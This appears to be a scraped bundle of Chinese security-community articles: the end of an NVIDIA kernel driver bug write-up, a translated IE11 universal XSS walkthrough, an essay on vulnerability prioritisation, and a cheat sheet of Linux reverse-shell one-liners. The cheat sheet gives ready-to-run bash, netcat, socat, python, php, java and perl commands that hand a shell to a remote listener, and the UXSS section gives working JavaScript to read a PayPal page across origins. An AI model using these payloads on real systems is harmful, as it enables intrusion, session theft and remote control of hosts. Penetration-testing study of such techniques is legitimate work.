截止写作时,NVIDIA有着数量惊人的400多个逃逸,所以这里也是我花费了绝大部分时间的地方(这些逃逸中的绝大多数是否有必要处在内核空间中是一个问题):
// (这些结构体的名称是我命名的)
// 表示一组逃逸代码
struct NvEscapeRecord {
DWORD action_num;
DWORD expected_magic;
void *handler_func;
NvEscapeRecordInfo *info;
_QWORD num_codes;
};
// 有关特定逃逸代码的信息
struct NvEscapeCodeInfo {
DWORD code;
DWORD unknown;
_QWORD expected_size;
WORD unknown_1;
};
NVIDIA为每一个逃逸都单独实现了其私有数据(DXGKARG_ESCAPE
结构体中的pPrivateDriverData),格式为“头部+数据”。头部格式如下:
struct NvEscapeHeader {
DWORD magic;
WORD unknown_4;
WORD unknown_6;
DWORD size;
DWORD magic2;
DWORD code;
DWORD unknown[7];
};
这些逃逸由32位代码(上面NvEscapeCodeInfo结构体的第一个成员)标识,并根据它们的最高有效字节进行分组(从1到9)。
在处理每个逃逸代码之前都会做一些验证。具体来说,每个 NvEscapeCodeInfo
应当包含头部后面的逃逸数据的预期大小。这将根据NvEscapeHeader中的大小来验证,NvEscapeHeader自身又通过传递给
DxgkDdiEscape的PrivateDriverDataSize字段进行验证。但是,预期大小有时可能为0(通常当逃逸数据为可变大小时),这意味着逃逸处理程序负责进行自身的验证。这将导致一些bug([1](https://bugs.chromium.org/p/project-zero/issues/detail?id=936),[2](https://bugs.chromium.org/p/project-zero/issues/detail?id=940))。
在逃逸处理程序中发现的大多数漏洞(总共[13](https://bugs.chromium.org/p/project-zero/issues/list?can=1&q=reporter%3Aochang+escape&colspec=ID+Type+Status+Priority+Milestone+Owner+Summary&cells=ids)个)都是些非常基本的bug,例如盲目地向用户提供的指针进行写入操作,向用户模式公开未初始化的内核内存以及不正确的边界检查。还有许多我发现的问题(例如OOB读取)没有报告出去,因为它们似乎没有可以利用的地方。
**DxgkDdiSubmitBufferVirtual**
另一个有趣的入口点是DxgkDdiSubmitBufferVirtual函数,它首次在Windows 10和WDDM
2.0中被引入,主要用来支持GPU虚拟内存(而旧的 DxgkDdiSubmitBuffer / DxgkDdiRender
函数已被弃用)。这个函数相当复杂,并且还接受来自用户模式驱动程序提交的每一个由厂商特定的数据。我在[这里](https://bugs.chromium.org/p/project-zero/issues/detail?id=1012)找到了一个bug。
**其他**
还有[一些其他](https://msdn.microsoft.com/en-us/library/windows/hardware/ff570147\(v=vs.85\).aspx)WDDM函数接受厂商特定的数据,但快速浏览后没有发现任何有趣的东西。
**暴露的设备**
NVIDIA暴露了可由任何用户打开的一些其他设备:
\. NvAdminDevice
似乎用于
[NVAPI](https://developer.nvidia.com/nvapi)。很多ioctl处理程序似乎都会调用DxgkDdiEscape。
\. UVMLite {Controller,Process *}
可能与NVIDIA的“统一内存”相关。在[这里](https://bugs.chromium.org/p/project-zero/issues/detail?id=880)找到1个bug。
\. NvStreamKms
作为GeForce
Experience的一部分默认选择安装,但也可以在安装期间选择停用。不是很明白为什么这个驱动程序是必要的。在[这里](https://bugs.chromium.org/p/project-zero/issues/detail?id=918)也发现了1个bug。
**更多有趣的Bug**
我发现的大多数bug是通过手动逆向和分析得到的,并且使用了一些自定义的IDA脚本。我还写了一个模糊工具。最终结果成功得有点令人惊讶,这也说明了这些bug的简单性。
虽然大多数bug相当无聊(缺乏验证之类的简单案例),但也有一些比较有意思。
**NvStreamKms**
此驱动程序使用 PsSetCreateProcessNotifyRoutineEx
函数注册进程创建通知回调。该回调检查系统上创建的新进程是否和先前通过发送IOCTL设置的映像名称相匹配。
这个创建通知的例程包含一个bug:
(简化的反编译输出)
wchar_t Dst[BUF_SIZE];
...
if ( cur->image_names_count > 0 ) {
// info_是传递给例程的PPS_CREATE_NOTIFY_INFO
image_filename = info_->ImageFileName;
buf = image_filename->Buffer;
if ( buf ) {
filename_length = 0i64;
num_chars = image_filename->Length / 2;
// 通过扫描反斜杠来查找文件名
if ( num_chars ) {
while ( buf[num_chars - filename_length - 1] != '\' ) {
++filename_length;
if ( filename_length >= num_chars )
goto DO_COPY;
}
buf += num_chars - filename_length;
}
DO_COPY:
wcscpy_s(Dst, filename_length, buf);
Dst[filename_length] = 0;
wcslwr(Dst);
此例程通过向后搜索反斜杠('')的方法从PS_CREATE_NOTIFY_INFO的ImageFileName 成员中提取映像名称,然后使用
wcscpy_s 将其复制到堆栈缓冲区(Dst),但传递的长度是计算出的名称长度,而不是目标缓冲区的长度。
即使 Dst
是大小固定的缓冲区,这也不能被视为一个直接溢出。因为它的大小大于255个wchar长度,并且对于大多数Windows文件系统路径组件来说其不能超过255个字符。而因为ImageFileName
是规范化的路径,所以扫描反斜杠在大多数情况下也是有效的。
然而,上述规则可以通过如下方式绕过:对于一个符合通用命名规约(UNC)的路径,其规范化后保持以正斜杠('/')作为路径分隔符(感谢James
Forshaw向我指出这一点)。这便意味着我们可以得到一个“aaa / bbb / ccc / …”形式的文件名从而引发溢出。
例如:
CreateProcessW(L"\\?\UNC\127.0.0.1@8000\DavWWWRoot\aaaa/bbbb/cccc/blah.exe", …)
另一个有趣的关注点是,跟随受损副本的wcslwr实际上并不限制溢出的内容(唯一的要求是有效的UTF-16编码)。因为计算的filename_length不包含null终止符,所以wcscpy_s
会认为目的地太小,然后以在开始处写入null字节的方式来清除目的地字符串(发生在内容复制到 filename_length
字节之后,因此溢出仍然发生)。这意味着 wcslwr是无用的,因为对 wcscpy_s的调用和一部分的代码从来没有工作过。
利用这个漏洞就不那么复杂了,因为驱动程序没有使用堆栈cookie编译过。在[以前的漏洞](https://bugs.chromium.org/p/project-zero/issues/detail?id=918)中附加过一个本地特权提升漏洞利用程序,它配置了一个伪造的WebDAV服务器来利用漏洞(ROP,从主堆栈到用户缓冲区,再次ROP来分配
读写执行内存,用来存放shellcode并跳转进去)。
**UVMLiteController中错误的验证**
NVIDIA的驱动程序还在 \\. UVMLiteController路径中暴露了一个可以由任何用户打开的设备(包括从沙箱中的Chrome
GPU进程)。该设备的IOCTL处理程序直接将结果写入Irp->UserBuffer中,作为将要传递给 DeviceIoControl 的输出指针
(微软的[文档](https://msdn.microsoft.com/en-us/library/windows/hardware/ff550694\(v=vs.85\).aspx)中指出不要这样做)。IO控制代码指定使用METHOD_BUFFERED,这意味着在Windows内核检查地址提供的范围并将其传递给驱动器之前,用户具有写操作的权限。
然而,这些处理程序还缺少对输出缓冲区的边界检查,这意味着用户模式上下文可以通过任何任意地址传递值为0的长度(可以绕过ProbeForWrite的检查),
这样做的结果是创造出一个受限的Write-what-where情景(这里的“what“仅限于一些特定的值:包括32位0xffff,32位0x1f,32位0和8位0)。
在[原始问题](https://bugs.chromium.org/p/project-zero/issues/detail?id=880)中附加了简单的提权漏洞利用 。
**远程攻击途径?**
考虑到已发现的bug数量如此之众,我做了一个调查,是否可以在不必首先破坏沙盒进程的前提下,完全从远程环境中访问其中任意一个bug(例如通过浏览器中的WebGL或通过视频加速)。
幸运的是结果似乎并非如此。但这并不令人惊讶,因为这里的易受攻击的API是非常底层的,只有经过许多层才能访问得到(对于Chrome而言,需要经历libANGLE
-> Direct3D运行时和用户模式驱动程序 ->内核模式驱动程序),并且通常需要在用户模式驱动程序中构造有效的参数才能调用。
**NVIDIA的回应**
发现的bug的性质表明NVIDIA仍有很多工作要做。他们的驱动程序包含的很多可能不必出现在内核中的代码,而发现的大多数错误是非常基本的错误。事到如今,他们的驱动程序(NvStreamKms.sys)仍然缺乏非常基本的缓解措施(堆栈cookie)。
不过,他们的反应倒是快速且积极的。大多数bug在截止日期之前已经修复好了,并且他们自己内部也在做一些寻找bug的工作。他们还表示,他们一直在努力重构他们内核驱动程序的安全性,但还没有准备好分享任何具体的细节。
**时间线**
**补丁间隔**
NVIDIA的第一个补丁,其中包括我报告的6个bug的修复,但是没有在公告中详细说明([发布说明](http://us.download.nvidia.com/Windows/372.90/372.90-win10-win8-win7-desktop-release-notes.pdf)称作“安全更新“)。他们原本计划在补丁发布后一个月再公布详细信息。我们注意到了这一点并告诉他们这样做并不恰当,因为黑客可以通过逆向补丁来找到之前的漏洞,而当大众意识到这些漏洞细节的时候已经晚了。
虽然前6个bug修复后在30多天内都没有发布修复的详细信息,但剩余的8个bug的修复补丁发布后5天内就发布了细节公告。看上去NVIDIA也一直在尝试减少这种差距,但是就最近的公告来看两者的发布仍有很大的不一致性。
**结论**
鉴于内核中的图形驱动程序所暴露出来的巨大攻击面,以及第三方厂商的低质量代码,它似乎是挖掘沙箱逃逸和特权提升漏洞的一个非常丰富的目标。GPU厂商应该尽快将其驱动代码从内核中转移出去,从而缩小攻击面使得这种情况得以限制。 | 社区文章 |
# 【技术分享】IE11 上的SOP bypass/UXSS
|
##### 译文声明
本文是翻译文章,文章来源:brokenbrowser.com
原文地址:<http://www.brokenbrowser.com/uxss-ie-htmlfile/>
译文仅供参考,具体内容表达以及含义原文为准。
****
翻译:[胖胖秦](http://bobao.360.cn/member/contribute?uid=353915284)
预估稿费:200RMB
投稿方式:发送邮件至[linwei#360.cn](mailto:[email protected]),或登陆[网页版](http://bobao.360.cn/contribute/index)在线投稿
**前言**
今天,我们将要探索Internet
Explorer问世以来一直存在的功能。这个功能允许Web开发人员实例化外部对象,并且一直被攻击者滥用。你猜的到我们在说什么功能吗?这个功能就是ActiveXObject。
即使这些天受到限制,我们不能再愉快地呈现Excel电子表格,但仍然有很多事情可以做。我们将绕过UXSS /
SOP,允许我们访问任何域的文档,当然也包括cookie和每个可想象的东西。
但是不要认为ActiveXObject只是另一个UXSS。它是攻击者可以使用的完美元素,因为它有无数的漏洞,我们将在以下帖子中看到。我全心全意地建议你探索这个对象。
**
**
**不同的容器来渲染HTML**
在浏览器中渲染HTML有几种方法,我想到的第一个就是IFRAME标签,但是我们也可以使用OBJECT或者EMBED标签。
事实上,有一些对象允许我们在逻辑上渲染HTML,但是并不可见。例如:[implementation.createDocument](https://developer.mozilla.org/en-US/docs/Web/API/DOMImplementation/createDocument),[implementation.createHTMLDocument](https://developer.mozilla.org/en-US/docs/Web/API/DOMImplementation/createHTMLDocument)甚至XMLHttpRequest都可以返回文档对象而不是text/
xml。
这些HTML文档与iframe /
windows中的HTML文档有很多相似之处,但并不包括所有内容。例如,其中一些不能执行脚本,另一些没有任何关联的窗口,所以他们没有像window.open等方法。换句话说,这些文档有它们的限制。
但Internet
Explorer有几种其他的方式来呈现HTML,我最喜欢的一个在ActiveXObject的帮助下实例化一个“htmlFile”。这种类型的文档也有限制,但至少它能够运行脚本。看看下面的代码。
Doc = new ActiveXObject("htmlFile");
这个ActiveXObject创建一个类似于[WebBrowser控件](https://msdn.microsoft.com/en-us/library/aa752041\(v=vs.85\).aspx)(基本上像一个iframe),并返回到它的文档对象的引用。要访问窗口对象,我们将使用原始的parentWindow或Script,因为这里不支持defaultView。
win = doc.defaultView; // Not supported.
win = doc.Script; // Returns the window object of doc.
win = doc.parentWindow; // Returns the window object of doc.
我是“Script”的粉丝,所以我使用它。顺便说一句,我很好奇,这个ActiveXObject的位置是什么?
[](http://www.brokenbrowser.com/wp-content/uploads/2017/02/01-location.png
"about:blank htmlFile")
很有趣!对我来说下一个问题是:这个文档的窗口对象是否与我们正在处理的一样?我的意思是,它有一个真正的窗口或是与它的父对象/创建者共享?
// Remember:
// win is the window object of the ActiveXObject.
// window is the window object of the main window.
alert(win == window); // false
因此我们得出的结论是ActiveXObject窗口不同于主窗口,这意味着它有自己的窗口。我想知道现在谁是它的顶部。ActiveXObject认为谁是它的顶部?
哇!win认为它是顶级的,这让我很迷惑,这可以绕过XFO和执行不安全的请求(no SSLin top
SSL)。写下这些想法!至少这是我的工作方式:当有趣的东西来到我的脑海里,我立即注意到,所以我可以保持关注原始目标,而不让这些想法消失在灰色的海洋。
反正,我很好奇的另一件事是这个文档的域。它是什么?
alert(doc.domain); // The same domain as the top page
它返回与主窗口相同的域,这没有什么大不了,但它值得更多的测试。
**
**
**检索顶部的document.domain**
在这一点上,我的第一个问题是:如果我们改变主页的基本href,然后实例化这个ActiveX会发生什么?它将具有页面的相同域还是来自基本href的域?
这个想法不起作用,但是在创建对象时不要低估基本href,因为它在过去创造过奇迹,它可能会在以后用到。看看我们怎么在最近[绕过SOP](https://www.brokenbrowser.com/workers-sop-bypass-importscripts-and-basehref/).。
无论如何,我尝试另一个选择:从不同的域中的iframe中创建ActiveXObject。换句话说,相同的代码,但现在从不同的域iframe执行。
<!-- Main page in https://www.cracking.com.ar renders the iframe below -->
<iframe src="https://www.brokenbrowser.com/demos/sop-ax-htmlfile/retrievetopdomain.html"></iframe>
<!-- iFrame code on a different domain -->
<script>
doc = new ActiveXObject("htmlFile");
alert(doc.domain); // Bang! Same as top!!
</script>
令我惊讶的是,ActiveXObject由顶级域创建,而不是IFRAME。
**[ 概念IE11证明 ]**
当然,检索主页的域不是一个完整的SOP绕过,但它是坚实的证据,我们正在处理一个困惑的浏览器。使用JavaScript,激情和坚持,我们会做到的。
**传递引用到顶部**
我们现在的目标是与ActiveXObject共享顶层窗口的引用,以查看它是否有权访问。如果它的document.domain与顶部相同,它应该能够访问!但还有另一个挑战:从浏览器的角度来看,这个ActiveXObject没有完全初始化。这意味着我们不能创建变量或更改任何成员的值。想象一下,一个冻结的对象,你不能添加/删除/改变任何东西。
doc = new ActiveXObject("htmlFile");
win = doc.Script;
win.myTop = top; // Browser not initialized, variable is not set
win.execScript("alert(win.myTop)"); // undefined
在常规窗口中它应该可以工作,除非我们使用document.open初始化,否则它不和这个ActiveXObject一起工作,。问题是,如果我们初始化对象,然后IE将设置正确的域,这将摧毁我们的把戏。检查这一点,看看我的意思。
doc = new ActiveXObject("htmlFile");
alert(doc.domain); // alerts the top domain (SOP bypass)
doc.open(); // Initialize the document
alert(doc.domain); // alerts the iFrame domain (No more SOP bypass)
那么我们如何将顶层窗口对象传递给ActiveXObject呢?在每个窗口中都有一个非常特别的地方,在其他任何地方都是可读写的。它是什么?opener!是的,window.opener是我们的朋友,所以让我们试试!
doc = new ActiveXObject("htmlFile");
win = doc.Script;
win.opener = top;
win.execScript("alert(opener.document.URL)"); // Full SOP bypass
**[IE11概念证明 ]**
是!
Opener正常工作。现在,不用考虑我们的域,我们都可以访问顶级文档。我们的iframe可以在另一个IFRAME内部或深度嵌套在不同的域的内部框架中,但是它一直能够访问顶部。
所以,我们有一个正常工作的UXSS,但它仍然有一个问题:它需要加载到一个iframe内,我不认为任何有针对性的网站会如此慷慨的在他们的iframe中渲染我们的iframe,对吧?但想想现在运行的所有横幅广告:它们在iframe中呈现,并且他们可以访问顶部!这意味着Facebook广告,Yahoo!广告和在iframe中运行的任何不受信任的内容都可以访问主页面。如果我们在Facebook广告,就可以发布内容,访问我们的联系人和Cookie,没有任何限制。
我们应该进一步找到一种方法来获得网站的cookie。我们如何在任意非合作网站上做到这一点呢?我们可以在没有iframe的网站上运行吗?许多解决方案在我的心中,但第一和最简单的就是:[重定向]
+ [线程块] + [注入]。该技术是超级容易。
**注入内容无处不在**
有一种方式可以在任何WINDOW/ IFRAME注入HTML
/SCRIPT,而不用考虑它的域,在它有机会加载之前。例如,假设我们打开一个带有服务器重定向到Paypal的新窗口。在重定向发生之前,我们仍然可以访问窗口,但一旦重定向加载新的URL,我们将无法再访问了,对吗?事实上,当重定向发生时,IE在渲染新内容之前破坏窗口中的每个元素。
但是,如果我们在页面中注入一个元素,在重定向之前会发生什么?更多的是,如果注入后,我们阻塞线程,而不给IE机去破坏对象,但是让重定向执行,这又会发生什么呢?新的网页将保留旧的(注入)内容,因为IE无法删除它。
在这种情况下,我们将使用alert阻塞线程,但是还有其他方法来实现同样的事情。让我们回顾一下在编码之前我们需要做什么:
1\. 打开一个重定向到Paypal的新窗口。
2\. 在重定向发生之前,注入一个iframe。
3\. 重定向发生后,从iframe中创建ActiveXObject。
4\. 砰!就是这样。现在ActiveXObject具有与主窗口相同的域。
这里是工作代码。
w = window.open("redir.php?URL=https://www.paypal.com");
// Create and inject an iframe in the target window
ifr = w.document.createElement('iframe');
w.document.appendChild(ifr);
// Initialize the iframe
w[0].document.open();
w[0].document.close();
// Pass a reference to the top window
// So the iframe can access even after the redirect.
w[0]._top = w;
// Finally, once Paypal is loaded (or loading, same thing) we create the
// ActiveXObject within the injected iframe.
w[0].setTimeout('alert("[ Thread Blocked to prevent iFrame destruction ]\n\nClose this alert once the address bar changes to the target site.");' +
'doc = new ActiveXObject("htmlFile");' +
'doc.Script.opener = _top;' +
'doc.Script.setTimeout("opener.location = 'javascript:alert(document.all[0].outerHTML)'");');
**[ 概念IE11证明 ]**
不要停在这里。继续使用ActiveXObject,因为它充满了等待被发现的东西。你能让这个PoC更加简洁,使用更少的代码吗?你能建立一个线程阻塞而没有警报吗?祝你好运! | 社区文章 |
# 漏洞优先级技术(VPT)在漏洞管理工作中的应用
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 一、背景介绍
随着已公开漏洞的数量逐年增加,以及企业的软硬件资产体量增大,这直接导致安全团队经常被源源不断的漏洞警报所淹没,这些漏洞警报必须得到妥善处理。然而,安全团队不可能在第一时间修复所有问题。
一旦发现漏洞,安全团队需要找到一种方法来确定这些漏洞的优先级。那么,最棘手的问题是:哪些安全漏洞构成最大风险?如何有效判断漏洞优先级?如何确保在有限的时间里解决最大的漏洞威胁?
## 二、漏洞优先级技术介绍
为了有效应对漏洞处置中面临的问题,漏洞优先级技术(Vulnerability Prioritization Technology ,简称VPT)应运而生。
2020年,Gartner将“Risk-Based Vulnerability
Management”(基于风险的脆弱性管理)项目评价为2020年十大安全项目之一。次年,在Gartner发布的“Market Guide for
Vulnerability Assessment”(漏洞评估市场指南)和“Hype Cycle for Security Operations,
2021”(2021安全运营技术成熟度模型)中,VPT技术被认为是一个新兴的巅峰技术,对企业安全漏洞管理具有重要意义。
VPT技术的重要意义体现在,在真实的漏洞处置过程中,传统的通过CVSS(通用漏洞评分系统)判定漏洞修复顺序的方式并未考虑到实际IT环境中漏洞的可利用性和业务关键性等因素。由于其无法反映业务环境的真实安全情况,安全团队难以准确判断可被攻击的关键漏洞,从而导致“抓小放大”。为此,有效的漏洞优先级评估技术需要结合外部威胁及业务环境等多种因素,智能评估出真正的关键漏洞,帮助用户聚焦真正的风险。从真实的业务环境角度考虑,漏洞优先级技术需要综合评估漏洞是否可被远程利用、漏洞所影响业务组件的重要程度、漏洞是否在外网大面积公布poc/exp(验证程序/利用程序)以及漏洞的CVSS评分等,结合可靠的优先级算法,最终识别构成最大风险的安全漏洞,帮助软件开发团队和安全维护团队高效完成漏洞处置工作。
## 三、漏洞管理工作简介
传统的漏洞处置工作,往往是通过定期的漏洞扫描,以及根据扫描结果指派对应的技术人员对漏洞进行修补,这往往面临着漏洞处置工作不可追溯、漏洞修复进度无法追踪以及海量漏洞基数和技术人员不匹配等诸多问题。
为更好进行漏洞处置工作,企业往往需要对漏洞进行完善的管理。通过专业的漏洞管理平台,从识别、归类、评估、修复和追踪五大流程对漏洞实现全生命周期的闭环管理,实现更早发现漏洞,更快完成漏洞修复工作。
我国为了推动网络产品安全漏洞管理工作的制度化、规范化、法治化,提高相关主体漏洞管理水平,引导建设规范有序、充满活力的漏洞收集和发布渠道,防范网络安全重大风险,保障国家网络安全,工业和信息化部、国家互联网信息办公室、公安部联合制定《网络产品安全漏洞管理规定》,并于
2021 年 9 月 1
日施行。这是我国第一次将漏洞管理和法律责罚结合在一起发布的文件,这也体现了网络安全中进行高效漏洞管理的重要性,标志着我国在漏洞管理方面将进行强力度的整改。
有关该规定的详细解读,请参考往期文章:[如何解读《网络产品安全漏洞管理规定》](https://www.anquanke.com/post/id/252510)
## 四、漏洞优先级技术在漏洞管理工作中的应用
漏洞管理工作包括开发侧和运维侧,在开发侧,开发团队需要及时感知所开发系统中存在的漏洞情况,并且将其有效的管理起来,才能避免产品交付后发生安全事故;在运维侧,安全团队更加要实时掌握外部安全威胁,并对内部资产进行联动,以在安全漏洞爆发的第一时间检查内部资产的安全状况,通过漏洞管理工作,将海量漏洞智能评定优先级,聚焦高风险漏洞,并优先解决高风险漏洞问题。
将漏洞优先级技术应用在漏洞管理工作中,应该做到以下几点:
1.建立漏洞知识库
漏洞知识库应涵盖漏洞数据库、漏洞利用库和漏洞情报库。其中漏洞数据库至少应包括全量CVE数据库、CNVD和CNNVD数据库,漏洞利用库应包括漏洞的验证或利用程序数据,而漏洞情报库需要实时感知全球安全漏洞情报,并能够第一时间对安全情报进行有效预警。漏洞知识库的最重要一点,是要将已涵盖数据进行智能化关联和推理,实现1+1+1>3的效果。漏洞知识库的高质量数据是支撑漏洞优先级排序的重要保障。
根据调查发现,在每年新发现的近20000个漏洞中,即使安全团队修补了所有高危和严重漏洞,也不过只修复了24%的可利用漏洞,而这更意味着,安全团队修复的76%的漏洞是短期内几乎无风险。更糟糕的是,有44%的短期可被利用的漏洞被评为中低风险,而很可能被忽略掉。所以利用漏洞知识库实现漏洞优先级评估是至关重要的。
2.建立漏洞优先级模型
聚焦真正的高风险漏洞,是VPT技术的核心理念,而这也能帮助用户花费更少的时间和精力使安全达到一个较高的水平。
3.洞察完整的网络资产攻击面
漏洞优先级并不是针对某一部分IT资产,而应该是企业或组织内部所有管辖的IT资产,包括云环境、容器、服务器主机等,其中服务器主机更是需要覆盖到内核、软件、进程、端口和用户自部署的业务系统等一系列可利用攻击渠道。
4.具备融入用户业务工作流能力
漏洞优先级技术在漏洞管理工作中,不仅能够为用户展现真正的风险点,还需要支持接入用户的业务工作流当中,实现漏洞管理与用户现有业务工作的完美结合,以便用户能够将高效的漏洞管理工作融入到已有的高效业务工作中。
* * *
最后建议:
**在漏洞处置工作中,定期的漏洞扫描是无法支撑业务持续的安全性的,应当结合漏洞优先级技术,采用漏洞全流程闭环管理的理念,建立完整的漏洞管理工作,并通过AI技术实现智能化研判,聚焦真正的风险。**
作者:闫志全 编辑:马程、郭维 | 社区文章 |
# 【技术分享】linux各种一句话反弹shell总结
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
作者:[myles007](http://bobao.360.cn/member/contribute?uid=749283137)
预估稿费:300RMB
投稿方式:发送邮件至[linwei#360.cn](mailto:[email protected]),或登陆[网页版](http://bobao.360.cn/contribute/index)在线投稿
**简介**
我们在渗透测试的过程中经常会遇到linux主机环境,而在获取linux主机shell是我们经常需要做的是工作内容之一,其中经常会遇到以下几个场景。
**一、场景一**
我们已经拿下主机的一个webshell,我们想获取一个可以直接操作主机的虚拟终端,此时我们首先想到的是开启一个shell监听,这种场景比较简单,我们直接使用使用nc即可开启,如果没有nc我们也可以很轻松的直接下载安装一个,具体开启监听的命令如下。
**1.1 安装netcat**
这里需要注意一点默认的各个linux发行版本已经自带了netcat工具包,但是可能由于处于安全考虑原生版本的netcat带有可以直接发布与反弹本地shell的功能参数
-e这里都被阉割了,所以我们需要手动下载二进制安装包,自己动手丰衣足食了,具体过程如下。
原生版本netcat链接:<https://nchc.dl.sourceforge.net/project/netcat/netcat/0.7.1/netcat-0.7.1.tar.gz>
# 第一步:下载二进制netc安装包
root@home-pc# wget https://nchc.dl.sourceforge.net/project/netcat/netcat/0.7.1/netcat-0.7.1.tar.gz
# 第二步:解压安装包
root@home-pc# tar -xvzf netcat-0.7.1.tar.gz
# 第三步:编译安装
root@home-pc# ./configure
root@home-pc# make
root@home-pc# make install
root@home-pc# make clean
# 具体编译安装过程可以直接参见INSTALL安装说明文件内容...
# 第四步:在当前目录下运行nc帮助
root@home-pc:/tmp/netcat-0.7.1# nc -h
GNU netcat 0.7.1, a rewrite of the famous networking tool.
Basic usages:
connect to somewhere: nc [options] hostname port [port] ...
listen for inbound: nc -l -p port [options] [hostname] [port] ...
tunnel to somewhere: nc -L hostname:port -p port [options]
Mandatory arguments to long options are mandatory for short options too.
Options:
-c, --close close connection on EOF from stdin
-e, --exec=PROGRAM program to exec after connect
-g, --gateway=LIST source-routing hop point[s], up to 8
-G, --pointer=NUM source-routing pointer: 4, 8, 12, ...
-h, --help display this help and exit
-i, --interval=SECS delay interval for lines sent, ports scanned
-l, --listen listen mode, for inbound connects
-L, --tunnel=ADDRESS:PORT forward local port to remote address
-n, --dont-resolve numeric-only IP addresses, no DNS
-o, --output=FILE output hexdump traffic to FILE (implies -x)
-p, --local-port=NUM local port number
-r, --randomize randomize local and remote ports
-s, --source=ADDRESS local source address (ip or hostname)
-t, --tcp TCP mode (default)
-T, --telnet answer using TELNET negotiation
-u, --udp UDP mode
-v, --verbose verbose (use twice to be more verbose)
-V, --version output version information and exit
-x, --hexdump hexdump incoming and outgoing traffic
-w, --wait=SECS timeout for connects and final net reads
-z, --zero zero-I/O mode (used for scanning)
Remote port number can also be specified as range. Example: '1-1024'
至此我们已经安装完成原生版本的 netcat工具,有了netcat -e参数,我们就可以将本地bash完整发布到外网了。
**1.2 开启本地监听**
# 开启本地8080端口监听,并将本地的bash发布出去。
root# nc -lvvp 8080 -t -e /bin/bash
**1.3 直接连接目标主机**
root@kali:~# nc 192.168.31.41 8080
whoami
root
w
22:57:36 up 1:24, 0 users, load average: 0.52, 0.58, 0.59
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHA
**二、场景二**
目标主机为一个内网主机,并没有公网IP地址,我们无法从外网发起对目标主机的远程连接,此时我们使用的方法是使用获取的webshell主动发起一个反弹的shell到外网,然后获取一个目标主机的shell终端控制环境,而有关shell反弹的方法有很多这里简单介绍几种比较常见的方法。
**2.1 bash 直接反弹**
bash一句话shell反弹:个人感觉最好用的用的方法就是使用的方法就是使用bash结合重定向方法的一句话,具体命令如下。
(1) bash反弹一句话
root# bash -i >& /dev/tcp/192.168.31.41/8080 0>&1
(2)bash一句话命令详解
以下针对常用的bash反弹一句话进行了拆分说明,具体内容如下。
其实以上bash反弹一句完整的解读过程就是:
bash产生了一个交互环境与本地主机主动发起与目标主机8080端口建立的连接(即TCP 8080 会话连接)相结合,然后在重定向个tcp
8080会话连接,最后将用户键盘输入与用户标准输出相结合再次重定向给一个标准的输出,即得到一个bash 反弹环境。
**2.2 netcat 工具反弹**
Netcat
一句话反弹:Netcat反弹也是非常常用的方法,只是这个方法需要我们手动去安装一个NC环境,前面已经介绍默认的linux发型版现在自带的NC都是被阉割过来,无法反弹一个bash给远端,所以相对上面的bash一句话反弹显得就繁琐很多,同时通过实际测试发现NC反弹的shell交互性也差很多,后面会具体说道,这里就不多说了。
**(1)开启外网主机监听**
root@kali:~# nc -lvvp 8080
listening on [any] 8080 ...
**(2) netcat安装**
有关netcat的原生二进制安装包的编译安装内容请参考场景一中的具体说明;
**(3)netcat 反弹一句话**
~ # nc 192.168.31.174 8080 -t -e /bin/bash
# 命令详解:通过webshell我们可以使用nc命令直接建立一个tcp 8080 的会话连接,然后将本地的bash通过这个会话连接反弹给目标主机(192.168.31.174)。
**(4)shell反弹成功**
此时我们再回到外网主机,我们会发现tcp 8080监听已经接收到远端主机发起的连接,并成功获取shell虚拟终端控制环境。
**2.3 socat 反弹一句话**
Socat是Linux 下一个多功能的网络工具,名字来由是” Socket CAT”,因此可以看出它基于socket,能够折腾socket相关的无数事情
,其功能与netcat类似,不过据说可以看做netcat的加强版,事实上的确也是如此,nc应急比较久没人维护了,确实显得有些陈旧了,我这里只简单的介绍下怎么使用它开启监听和反弹shell,其他详细内容可以参加见文末的参考学习。
有关socat二进制可执行文件,大家可以到这个链接下载:<https://github.com/andrew-d/static-binaries/raw/master/binaries/linux/x86_64/socat>
**(1) 攻击机上开启监听**
# socat TCP-LISTEN:12345 -
****
**(2) 靶机上运行socat反弹shell**
# /tmp/socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:192.168.31.174:12345
**(3) shell 反弹成功**
**2.4 其他脚本一句话shell反弹**
以下脚本反弹一句话的使用方法都是一样的,只要在攻击机在本地开启 TCP
8080监听,然后在远端靶机上运行以下任意一种脚本语句,即可把靶机的bash反弹给攻击主机的8080端口(当然前提条件是目标主机上要有响应的脚本解析环境支持,才可以使用,相信这点大家肯定都是明白的)。
**2.4.1 python脚本反弹**
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.31.41",8080));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
**2.4.2 php 脚本反弹**
php -r '$sock=fsockopen("192.168.31.41",8080);exec("/bin/sh -i <&3 >&3 2>&3");'
**2.4.3 Java 脚本反弹**
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/192.168.31.41/8080;cat <&5 | while read line; do $line 2>&5 >&5; done"] as String[])
p.waitFor()
**2.4.4 perl 脚本反弹**
perl -e 'use Socket;$i="192.168.31.41";$p=8080;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
**2.5 msfvenom 获取反弹一句话**
学习过程中发现其实强大的MSF框架也为我们提供了生成一句话反弹shell的工具,即msfvenom。绝对的实用,当我们不记得前面说的所有反弹shell的反弹语句时,只要我们有Metasploit,随时我们都可以使用msfvenom
-l 来查询生成我们所需要的各类命令行一句话,具体使用方法为各位看官老爷们收集如下。
**2.5.1 查询 payload 具体路径**
我们直接可以使用 msfvenom -l 结合关键字过滤(如cmd/unix/reverse),找出我们需要的各类反弹一句话payload的路径信息。
# msfvenom -l payloads 'cmd/unix/reverse'
查看以上截图,我们可以看到msfvenom支持生成反弹shell一句话的类型非常丰富,这里几乎是应有尽有,大家可以依据渗透测试对象自行选择使用。
**2.5.2 生成我们我们需要的命令行一句话**
依照前面查找出的命令生成一句话payload路径,我们使用如下的命令生成反弹一句话,然后复制粘贴到靶机上运行即可。
